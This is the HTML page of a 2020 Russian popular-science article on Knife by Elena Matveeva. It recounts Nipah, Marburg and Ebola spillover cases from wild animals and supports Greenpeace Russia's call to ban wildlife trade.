.gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/wild-diseases/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="В начале июня 2020 года Greenpeace России выступил с требованием запретить отлов диких животных и торговлю ими. Похожие заявления сделали и несколько зарубежных природоохранных организаций — в условиях затянувшейся пандемии подобные инициативы находят всё больше сторонников. По мнению многих ученых, такое обращение с животными — драйвер появления и распространения вирусов, подобных SARS-CoV-2, которые приходят к человеку из дикой природы. Мы живем бок о бок с этим миром, нарушаем устоявшийся в нем порядок, и риск нежеланной встречи с новыми патогенами возрастает. «Нож» и один из авторов интерактивного проекта Greenpeace России «Чёрный лебедь вируса» Елена Матвеева рассказывают три истории заражения людей в результате случайных контактов с дикой природой.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="В начале июня 2020 года Greenpeace России выступил с требованием запретить отлов диких животных и торговлю ими. Похожие заявления сделали и несколько зарубежных природоохранных организаций — в условиях затянувшейся пандемии подобные инициативы находят всё больше сторонников. По мнению многих ученых, такое обращение с животными — драйвер появления и распространения вирусов, подобных SARS-CoV-2, которые приходят к человеку из дикой природы. Мы живем бок о бок с этим миром, нарушаем устоявшийся в нем порядок, и риск нежеланной встречи с новыми патогенами возрастает. «Нож» и один из авторов интерактивного проекта Greenpeace России «Чёрный лебедь вируса» Елена Матвеева рассказывают три истории заражения людей в результате случайных контактов с дикой природой.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/110640-5f0c4817b96c9.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/wild-diseases/">
<meta property="og:title" content="Истории диких болезней: как столкновение человека с животным миром приводит к страшным эпидемиям">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/110640-5f0c4817b96c9.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/wild-diseases/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/wild-diseases/"},"headline":"Истории диких болезней: как столкновение человека с животным миром приводит к страшным эпидемиям","datePublished":"2020-07-13T15:56:38+03:00","dateModified":"2020-07-13T15:56:38+03:00","url":"https://knife.media/wild-diseases/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/110640-5f0c4817b96c9.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Елена Матвеева"}],"about":[{"name":"animals"},{"name":"business"},{"name":"biology"},{"name":"health"},{"name":"eco"}],"articleBody":"В начале июня 2020 года Greenpeace России выступил с требованием запретить отлов диких животных и торговлю ими. Похожие заявления сделали и несколько зарубежных природоохранных организаций — в условиях затянувшейся пандемии подобные инициативы находят всё больше сторонников. По мнению многих ученых, такое обращение с животными — драйвер появления и распространения вирусов, подобных SARS-CoV-2, которые приходят к человеку из дикой природы. Мы живем бок о бок с этим миром, нарушаем устоявшийся в нем порядок, и риск нежеланной встречи с новыми патогенами возрастает. «Нож» и один из авторов интерактивного проекта Greenpeace России «Чёрный лебедь вируса» Елена Матвеева рассказывают три истории заражения людей в результате случайных контактов с дикой природой. Немытые фрукты Декабрь 2003 года. В поселении Гоаланда в Бангладеш заболели мальчики-подростки. Симптомы были похожи на энцефалит, но врачи этот диагноз не подтвердили. Вскоре после госпитализации юноши скончались. У многих из них заразились родители, навещавшие детей, а у одного из парней и двухлетний брат. Подобные случаи зафиксировали в двух деревнях: всего заболели 12 человек, и 10 из них умерли.  Более поздние анализы показали в их крови наличие вируса Нипах, открытого в XX веке в Малайзии. Причиной заражения стали контакты с дикой природой. В ходе расследования удалось выяснить, что подростки накануне залезали на деревья, собирали и ели дикие фрукты. Те же самые плоды считаются любимым лакомством крыланов — ближайших родственников летучих мышей, но более крупных по размерам. Эти звери и оказались природными носителями вируса. Видимо, на тех деревьях, где лазили подростки в поисках фруктов, до них побывали животные. Из-за развития сельского хозяйства и сокращения площадей диких территорий уменьшается количество пальм и фруктовых деревьев — они сохраняются только вблизи жилищ людей. Сок же финиковой пальмы в сельских районах Бангладеш собирают с декабря по май — как раз в тот период, когда и заразились гоаландцы. Жители деревень не раз говорили, что видели, как летучие зверьки пьют прямо из их сосудов. *** Вирус Нипах в Малайзии был обнаружен в 1999 году в одноименной деревне. Заражение началось со свиноферм от инфицированных животных. Природным резервуаром патогена признаны летучие лисицы — род рукокрылых млекопитающих семейства крыланов. Чтобы остановить вспышку, в регионе пришлось забить миллион голов свиней. Это нанесло колоссальный удар по экономике бедной страны. Вирус остается локальным, и случаи инфицирования довольно редки, однако лечения против него нет. На счету Нипаха 470 заражений и 240 смертей.  Экзотическое путешествие за вирусом Июль 2008 года. В госпиталь города Элкерлика, Нидерланды, доставлена 41-летняя женщина с лихорадкой. Состояние быстро ухудшилось: в течение нескольких дней у пациентки развились сыпь, диарея, печеночная и почечная недостаточность, началось обширное кровотечение. 11 июля женщина скончалась из-за отека мозга. Вирусологи организовали крайне тщательное расследование и выяснили, что накануне женщина 23 дня провела в Уганде. Врачи предположили, что болезнь могла прийти от животных. Туристы, которые были с ней в поездке, рассказали, что их группа ходила в пещеру Python в Национальном парке королевы Елизаветы. Там они наткнулись на летучих мышей — стая буквально вилась над головами. Позже в тропиках туристы видели горилл, хотя близко к животным не подходили. На маршруте они также посетили деревню пигмеев, где была пожилая больная женщина, прикрытая одеялом. Смерть датчанки исследовательская группа связала с ее встречей с летучими собаками, которые тоже относятся к семейству крылановых. В пещере жила колония этих животных. Они являются носителями вируса Марбург — одного из так называемых филовирусов, близкого родственника известной Эболы. Через четыре года после случая с туристкой в Уганде заболел молодой охотник, накануне разбивший лагерь рядом с той самой пещерой. Образцы патогена в его крови совпали с вирусом летучих собак на 99,3%. *** Патоген был открыт в 1967 году в городе Марбурге, откуда и получил свое название. Два лаборанта местного университета заразились, работая с телом зеленой мартышки из Уганды. Природным носителем вируса считаются летучие собаки, живущие в Центральной Африке. В цепи передачи могут появляться промежуточные звенья, как та самая мартышка. Марбург — локальный и редкий вирус с высокой смертностью и страшными симптомами. На его счету 615 заболевших и 317 летальных исходов.  Самая страшная эпидемия Эболы Декабрь 2013 года. В отдаленном поселении Мелианду в Гвинее заболел 18-месячный мальчик Эмиль Оуамуно. Пару дней ребенка лихорадило, после чего малыша привезли в госпиталь. Там у него начались рвота, кровавая диарея, кожные кровотечения. Вскоре он потерял сознание и умер. На похороны Эмиля приехали двести родственников. Его тело обмыли и погребли по африканским традициям. Вскоре похожие симптомы появились у членов семьи мальчика и у тех, кто был на церемонии прощания. Так началась самая крупная в истории планеты вспышка эпидемии, вызванной вирусом Эбола. Военный конфликт в Западной и Центральной Африке мешал медикам добираться до удаленных селений. По региону перемещались беженцы, разнося заразу. Вспышка эпидемии длилась три года, за это время заболели 28 646 человек и 11 323 умерли.  Мальчик Эмиль, ставший нулевым пациентом, накануне заражения играл во дворе у дома. В дуплах деревьев, росших вокруг, гнездились летучие мыши. Обычно эти животные не селятся так близко к людям — они вынужденно мигрировали, потому что в округе незадолго до происшествия вырубили 80% площадей тропических лесов. *** Вирус Эбола известен с 1976 года. Это один из самых опасных патогенов: смертность достигает 50–90%, лечение очень трудное, вакцины против него нет. Природным носителем считаются летучие мыши, вирус также способен поражать приматов, антилоп и других диких животных. Сейчас в Африке продолжается последняя вспышка эпидемии Эболы, которая началась еще в 2018 году. На счету патогена около 30 тыс. заболевших и 12 тыс. смертей.  Случайные и намеренные встречи с животными вирусами Эти три истории показывают, насколько трудно человеку предугадать появление смертоносной заразы. Подобно COVID-19, болезни, вызванные Нипахом, Марбургом и Эболой, кажутся роковой случайностью, настигшей людей за привычными делами и изменившей обычный ритм жизни. Вирусы населяют планету намного дольше людей и на протяжении всей своей эволюции преследуют одну цель — найти нового хозяина. Патогены научились быстро меняться, адаптироваться и при появлении человека — потенциального носителя — заражать его. Статистика Всемирной организации здравоохранения свидетельствует, что вирусы животного происхождения стали регистрироваться в нашей популяции чаще. Около 70% инфекционных болезней, которые обнаружены у людей за последние 30 лет, — следствие контактов с дикой природой. От животных к нам перешли не только вышеупомянутые Нипах, Марбург и Эбола. Это и атипичная пневмония (тоже коронавирус), ВИЧ-инфекция, желтая лихорадка. А еще многочисленные бактерии и паразиты. Из дикой природы прибыл в мир людей и SARS-CoV-2, вызвавший пандемию COVID-19. Актуальные исследования его генома показали значительные совпадения с вирусом летучих мышей, живущих в провинции Ухань. Однако в той части, которая делает SARS-CoV-2 способным заражать человека, он схож и с вирусом панголина — млекопитающего, покрытого чешуей. Предположительно, эти два представителя фауны оказались рядом на рынке диких животных в Китае. Там вирус с летучей мыши перешел на панголина, рекомбинировался и приобрел способность заражать человека. Такое развитие событий маловероятно в естественной среде обитания, где эти звери обычно не встречаются.  Интенсивность вмешательства вирусов в жизнь человечества пропорциональна масштабам наступления Homo sapiens на мир, где они обитают, — на дикую природу. За последние 30 лет на планете вырубили 178 млн га леса, который был домом для животных. Это происходит с ростом численности людей, с расширением городов и деревень, интенсификацией сельского хозяйства, добычи древесины и производства пальмового масла. Наступление на места обитания диких животных приводит к близким контактам с ними. Однако, по мнению Greenpeace России, основной причиной появления такого рода болезней, на которую сейчас необходимо обратить внимание, стали отлов диких животных и торговля ими. Представителей разных видов, часто населяющих географически далекие друг от друга регионы, помещают вместе в тесноте в условиях антисанитарии. Звери, которые могут быть резервуарами патогенов, испытывают стресс, слабеют, их иммунная система дает сбой — и вирусы начинают размножаться, меняться, «прыгать» между животными. В одной из своих рекомбинаций вирус «перескакивает» и к человеку. Причем речь не идет о случайных контактах с дикой природой — это намеренная безоглядная эксплуатация ресурсов планеты. Существующих конвенций, регулирующих оборот живых организмов, недостаточно, чтобы сохранить биоразнообразие планеты и тем более защитить человечество от опасных патогенов. Поэтому в начале июня Greenpeace России запустил сбор подписей под петицией с требованием к руководству страны инициировать на международном уровне запрет на отлов диких животных и торговлю ими. В организации уверены, что только такие меры помогут предотвратить исчезновение видов и уберечь человечество от возможных пандемий."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-84"><a class="gofollow" data-track="ODQsMSwxLDYw" href="https://knife.media/mne-na-posledny-social-lift/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/02/600x300-36.png" />
  <img src="/wp-content/uploads/2026/02/1920x250-36.png" alt="Из грязи в князи-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-110640">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/animals/">животные</a><div class="meta"><a class="meta__item" href="https://knife.media/author/elena-matveeva/" rel="author">Елена Матвеева</a></div><div class="meta"><span class="meta__item"><time datetime="2020-07-13T15:56:38+03:00">13 июля 2020</time></span></div></div><h1 class="entry-header__title">Истории диких болезней: <em>как столкновение человека с животным миром приводит к страшным эпидемиям</em></h1><div class="entry-header__lead"><p>В начале июня 2020 года Greenpeace России <a href="https://greenpeace.ru/projects/bud-dikim-drugom/" target="_blank" rel="noopener noreferrer">выступил</a> с требованием запретить отлов диких животных и торговлю ими. Похожие заявления сделали и несколько зарубежных природоохранных организаций — в условиях затянувшейся пандемии подобные инициативы находят всё больше сторонников. По мнению многих ученых, такое обращение с животными — драйвер появления и распространения вирусов, подобных SARS-CoV-2, которые приходят к человеку из дикой природы. Мы живем бок о бок с этим миром, нарушаем устоявшийся в нем порядок, и риск нежеланной встречи с новыми патогенами возрастает. «Нож» и один из авторов интерактивного проекта Greenpeace России <a href="https://storymaps.arcgis.com/stories/aa15ae02c2c14309a9cd87a3be370f5f" target="_blank" rel="noopener noreferrer">«Чёрный лебедь вируса»</a> Елена Матвеева рассказывают три истории заражения людей в результате случайных контактов с дикой природой.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fwild-diseases%2F&#038;title=%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%B4%D0%B8%D0%BA%D0%B8%D1%85%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B9%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D1%82%D0%BE%D0%BB%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0%20%D1%81%C2%A0%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BA%C2%A0%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D1%8B%D0%BC%20%D1%8D%D0%BF%D0%B8%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%D0%BC" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fwild-diseases%2F&#038;text=%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D0%B4%D0%B8%D0%BA%D0%B8%D1%85%20%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B9%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D1%82%D0%BE%D0%BB%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0%20%D1%81%C2%A0%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B%D0%BC%20%D0%BC%D0%B8%D1%80%D0%BE%D0%BC%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BA%C2%A0%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D1%8B%D0%BC%20%D1%8D%D0%BF%D0%B8%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F%D0%BC" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Немытые фрукты</b></h2>
<p><mark>Декабрь 2003 года</mark>. В поселении Гоаланда в Бангладеш <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC2609878/" target="_blank" rel="noopener noreferrer">заболели</a> мальчики-подростки. Симптомы были похожи на энцефалит, но врачи этот диагноз не подтвердили. Вскоре после госпитализации юноши скончались. У многих из них заразились родители, навещавшие детей, а у одного из парней и двухлетний брат. Подобные случаи зафиксировали в двух деревнях: всего заболели 12 человек, и 10 из них умерли.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/07/Virusy-1.jpg" alt="" /></figure>
<p>Более поздние анализы показали в их крови наличие вируса Нипах, открытого в XX веке в Малайзии. Причиной заражения стали контакты с дикой природой.</p>
<h4><b>В ходе расследования удалось выяснить, что подростки накануне залезали на деревья, собирали и ели дикие фрукты. Те же самые плоды считаются любимым лакомством крыланов — ближайших родственников летучих мышей, но более крупных по размерам.</b></h4>
<p>Эти звери и оказались природными носителями вируса. Видимо, на тех деревьях, где лазили подростки в поисках фруктов, до них побывали животные.</p>
<p>Из-за развития сельского хозяйства и сокращения площадей диких территорий уменьшается количество пальм и фруктовых деревьев — они сохраняются только вблизи жилищ людей. Сок же финиковой пальмы в сельских районах Бангладеш собирают с декабря по май — как раз в тот период, когда и заразились гоаландцы. Жители деревень не раз говорили, что видели, как летучие зверьки пьют прямо из их сосудов.</p>
<h4 style="text-align: center;">***</h4>
<p>Вирус Нипах в Малайзии был обнаружен в 1999 году в одноименной деревне. Заражение началось со свиноферм от инфицированных животных.</p>
<h4><b>Природным резервуаром патогена признаны летучие лисицы — род рукокрылых млекопитающих семейства крыланов</b>.</h4>
<p>Чтобы остановить вспышку, в регионе пришлось забить миллион голов свиней. Это нанесло колоссальный удар по экономике бедной страны. Вирус остается локальным, и случаи инфицирования довольно редки, однако лечения против него нет. На счету Нипаха 470 заражений и 240 смертей.</p>
<hr />
<h2><b>Экзотическое путешествие за вирусом</b></h2>
<p><mark>Июль 2008 года</mark>. В госпиталь города Элкерлика, Нидерланды, <a href="https://wwwnc.cdc.gov/eid/article/15/8/09-0015_article" target="_blank" rel="noopener noreferrer">доставлена</a> 41-летняя женщина с лихорадкой. Состояние быстро ухудшилось: в течение нескольких дней у пациентки развились сыпь, диарея, печеночная и почечная недостаточность, началось обширное кровотечение. 11 июля женщина скончалась из-за отека мозга.</p>
<p>Вирусологи организовали крайне тщательное расследование и выяснили, что накануне женщина 23 дня провела в Уганде. Врачи предположили, что болезнь могла прийти от животных. Туристы, которые были с ней в поездке, рассказали, что их группа ходила в пещеру Python в Национальном парке королевы Елизаветы. Там они наткнулись на летучих мышей — стая буквально вилась над головами. Позже в тропиках туристы видели горилл, хотя близко к животным не подходили. На маршруте они также посетили деревню пигмеев, где была пожилая больная женщина, прикрытая одеялом.</p>
<h4><b>Смерть датчанки исследовательская группа связала с ее встречей с летучими собаками, которые тоже относятся к семейству крылановых.</b></h4>
<p>В пещере жила колония этих животных. Они являются носителями вируса Марбург — одного из так называемых филовирусов, близкого родственника известной Эболы.</p>
<p>Через четыре года после случая с туристкой в Уганде заболел молодой охотник, накануне разбивший лагерь рядом с той самой пещерой. Образцы патогена в его крови совпали с вирусом летучих собак на 99,3%.</p>
<h4 style="text-align: center;">***</h4>
<p>Патоген был открыт в 1967 году в городе Марбурге, откуда и получил свое название. Два лаборанта местного университета заразились, работая с телом зеленой мартышки из Уганды. Природным носителем вируса считаются летучие собаки, живущие в Центральной Африке. В цепи передачи могут появляться промежуточные звенья, как та самая мартышка.</p>
<p>Марбург — локальный и редкий вирус с высокой смертностью и страшными симптомами. На его счету 615 заболевших и 317 летальных исходов.</p>
<hr />
<h2><b>Самая страшная эпидемия Эболы</b></h2>
